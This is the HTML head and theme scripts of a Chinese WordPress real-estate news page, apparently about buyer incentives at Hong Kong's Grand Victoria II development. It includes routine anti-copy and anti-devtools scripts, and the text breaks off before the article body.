

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hkxfb.com/20220707/39597.html
body_size: 28565
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="zh-Hans" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hkxfb.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.5.0 - aioseo.com -->
		<title>香港新盘:中原地产为长沙湾维港汇II推置业优惠 | 香港新楼盘资讯</title>
		<meta name="description" content="会德丰地产、信和置业、嘉华及爪哇合作发展的西九龙长沙湾维港汇II，伙代理为一手买家推出全新置业优惠。 中原资深" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.hkxfb.com/20220707/39597.html" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.0" />
		<meta property="og:locale" content="zh_CN" />
		<meta property="og:site_name" content="香港新楼盘资讯 | 香港一手房产资料尽在香港新房帮!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="香港新盘:中原地产为长沙湾维港汇II推置业优惠 | 香港新楼盘资讯" />
		<meta property="og:description" content="会德丰地产、信和置业、嘉华及爪哇合作发展的西九龙长沙湾维港汇II，伙代理为一手买家推出全新置业优惠。 中原资深" />
		<meta property="og:url" content="https://www.hkxfb.com/20220707/39597.html" />
		<meta property="article:published_time" content="2022-07-07T09:46:22+00:00" />
		<meta property="article:modified_time" content="2022-07-07T09:46:22+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="香港新盘:中原地产为长沙湾维港汇II推置业优惠 | 香港新楼盘资讯" />
		<meta name="twitter:description" content="会德丰地产、信和置业、嘉华及爪哇合作发展的西九龙长沙湾维港汇II，伙代理为一手买家推出全新置业优惠。 中原资深" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.hkxfb.com\/20220707\/39597.html#blogposting","name":"\u9999\u6e2f\u65b0\u76d8:\u4e2d\u539f\u5730\u4ea7\u4e3a\u957f\u6c99\u6e7e\u7ef4\u6e2f\u6c47II\u63a8\u7f6e\u4e1a\u4f18\u60e0 | \u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","headline":"\u9999\u6e2f\u65b0\u76d8:\u4e2d\u539f\u5730\u4ea7\u4e3a\u957f\u6c99\u6e7e\u7ef4\u6e2f\u6c47II\u63a8\u7f6e\u4e1a\u4f18\u60e0","author":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"publisher":{"@id":"https:\/\/www.hkxfb.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/cdn.hkxfb.com\/wp-content\/uploads\/2022\/07\/1-14.jpg","width":720,"height":405},"datePublished":"2022-07-07T09:46:22+08:00","dateModified":"2022-07-07T09:46:22+08:00","inLanguage":"zh-CN","mainEntityOfPage":{"@id":"https:\/\/www.hkxfb.com\/20220707\/39597.html#webpage"},"isPartOf":{"@id":"https:\/\/www.hkxfb.com\/20220707\/39597.html#webpage"},"articleSection":"\u9999\u6e2f\u697c\u5e02\u65b0\u95fb, \u957f\u6c99\u6e7e\u7ef4\u6e2f\u6c47II, \u9999\u6e2f\u65b0\u76d8"},{"@type":"BreadcrumbList","@id":"https:\/\/www.hkxfb.com\/20220707\/39597.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.hkxfb.com\/#listItem","position":1,"name":"\u4e3b\u9801"}]},{"@type":"Organization","@id":"https:\/\/www.hkxfb.com\/#organization","name":"\u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","url":"https:\/\/www.hkxfb.com\/"},{"@type":"Person","@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author","url":"https:\/\/www.hkxfb.com\/author\/hkxfb","name":"\u9999\u6e2f\u65b0\u623f\u5e2e","image":{"@type":"ImageObject","@id":"https:\/\/www.hkxfb.com\/20220707\/39597.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/396aa9f9df2de47890100f5889f0c42c?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u9999\u6e2f\u65b0\u623f\u5e2e"}},{"@type":"WebPage","@id":"https:\/\/www.hkxfb.com\/20220707\/39597.html#webpage","url":"https:\/\/www.hkxfb.com\/20220707\/39597.html","name":"\u9999\u6e2f\u65b0\u76d8:\u4e2d\u539f\u5730\u4ea7\u4e3a\u957f\u6c99\u6e7e\u7ef4\u6e2f\u6c47II\u63a8\u7f6e\u4e1a\u4f18\u60e0 | \u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","description":"\u4f1a\u5fb7\u4e30\u5730\u4ea7\u3001\u4fe1\u548c\u7f6e\u4e1a\u3001\u5609\u534e\u53ca\u722a\u54c7\u5408\u4f5c\u53d1\u5c55\u7684\u897f\u4e5d\u9f99\u957f\u6c99\u6e7e\u7ef4\u6e2f\u6c47II\uff0c\u4f19\u4ee3\u7406\u4e3a\u4e00\u624b\u4e70\u5bb6\u63a8\u51fa\u5168\u65b0\u7f6e\u4e1a\u4f18\u60e0\u3002 \u4e2d\u539f\u8d44\u6df1","inLanguage":"zh-CN","isPartOf":{"@id":"https:\/\/www.hkxfb.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.hkxfb.com\/20220707\/39597.html#breadcrumblist"},"author":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"creator":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"image":{"@type":"ImageObject","url":"https:\/\/cdn.hkxfb.com\/wp-content\/uploads\/2022\/07\/1-14.jpg","@id":"https:\/\/www.hkxfb.com\/20220707\/39597.html\/#mainImage","width":720,"height":405},"primaryImageOfPage":{"@id":"https:\/\/www.hkxfb.com\/20220707\/39597.html#mainImage"},"datePublished":"2022-07-07T09:46:22+08:00","dateModified":"2022-07-07T09:46:22+08:00"},{"@type":"WebSite","@id":"https:\/\/www.hkxfb.com\/#website","url":"https:\/\/www.hkxfb.com\/","name":"\u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","description":"\u9999\u6e2f\u4e00\u624b\u623f\u4ea7\u8d44\u6599\u5c3d\u5728\u9999\u6e2f\u65b0\u623f\u5e2e!","inLanguage":"zh-CN","publisher":{"@id":"https:\/\/www.hkxfb.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.hkxfb.com' />
<link rel="alternate" type="application/rss+xml" title="香港新楼盘资讯 &raquo; Feed" href="https://www.hkxfb.com/feed" />
<link rel="alternate" type="application/rss+xml" title="香港新楼盘资讯 &raquo; 评论 Feed" href="https://www.hkxfb.com/comments/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hkxfb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='videojs-css' href='https://www.hkxfb.com/wp-content/plugins/videojs-html5-player/videojs/video-js.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hkxfb.com/wp-content/themes/Newspaper_new/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.hkxfb.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hkxfb.com/wp-json/wp/v2/posts/39597" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hkxfb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.hkxfb.com/?p=39597' />
<link rel="alternate" type="application/json+oembed" href="https://www.hkxfb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hkxfb.com%2F20220707%2F39597.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hkxfb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hkxfb.com%2F20220707%2F39597.html&#038;format=xml" />
<!-- This site is embedding videos using the Videojs HTML5 Player plugin v1.1.10 - http://wphowto.net/videojs-html5-player-for-wordpress-757 -->                <script language="Javascript">
                    document.oncontextmenu=new Function("event.returnValue=false");
                </script>
                                <style type="text/css">
                    body{
                        -moz-user-select:none; /*火狐*/
                        -webkit-user-select:none; /*webkit浏览器*/
                        -ms-user-select:none; /*IE10*/
                        -khtml-user-select:none; /*早期浏览器*/
                        user-select:none;
                    }
                </style>
                <script language="Javascript">
             document.ondragstart=function(){return false};
		    document.onselectstart =function(){return false};
		    document.onbeforecopy=function(){return false};
		    document.onmouseup=function(){document.selection.empty();};
			document.onselect=function(){document.selection.empty();};
			document.oncopy=function(){document.selection.empty();};
                </script>
                                <script type='text/javascript'>
                   function imgdragstart(){return false;}
                   for(i in document.images)document.images[i].ondragstart=imgdragstart;
                </script>
                                <script type='text/javascript'>
                 

    				//禁用开发者工具F12
    				document.onkeydown = function () {
       				 if (window.event && window.event.keyCode == 123) {
            			event.keyCode = 0;
           			 event.returnValue = false;
            		return false;
        			}
   					 };
    				//如果用户在工具栏调起开发者工具，那么判断浏览器的可视高度和可视宽度是否有改变，如有改变则关闭本页面  
    				window.onresize = function () {
        			if (h != window.innerHeight || w != window.innerWidth) {
           			 window.close();
            		window.location = "about:blank";
        			}
    				}
                </script>
                                <style>
                    @media print{
                        body{display:none}
                    }
                </style>

                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 80) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <style>
                    @media print{
                        body{display:none}
                    }
                </style>

                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 80) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script>
                    window.onkeydown = function(e) {
                        if (e.ctrlKey && e.keyCode == 83) {
                            e.preventDefault();
                            e.returnValue = false;
                            return false;
                        }
                    }
                </script>
                                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 65) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script type="text/javascript">
                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 123) || ((event.ctrlKey) || (window.event.keycode == 67))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script type="text/javascript">
                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 88) || ((event.ctrlKey) || (window.event.keycode == 123))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.hkxfb.com\/wp-json\/","permalinkStructure":"\/%year%%monthnum%%day%\/%post_id%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<link rel="canonical" href="https://www.hkxfb.com/20220707/39597.html" />


<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hkxfb.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.hkxfb.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u7b49...";
var td_email_user_pass_incorrect="\u7528\u6237\u6216\u5bc6\u7801\u9519\u8bef\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u90ae\u7bb1\u9519\u8bef\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u4e0a\u4e00\u9875\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u6b65\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="%\u5f53\u524d%\/%\u603b\u8ba1%";
